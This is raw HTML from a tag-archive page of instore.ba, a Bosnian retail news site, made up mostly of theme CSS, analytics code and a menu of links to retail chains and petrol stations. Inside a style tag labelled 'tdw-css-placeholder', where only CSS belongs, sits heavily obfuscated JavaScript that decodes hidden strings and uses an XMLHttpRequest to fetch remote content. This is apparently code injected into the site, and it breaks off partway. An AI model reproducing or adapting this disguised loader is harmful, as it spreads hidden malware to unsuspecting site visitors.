.sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/zakon-o-proizvodnji-alkohola/",
                    "name": "Zakon o proizvodnji alkohola"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-zakon-o-proizvodnji-alkohola tag-2663 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
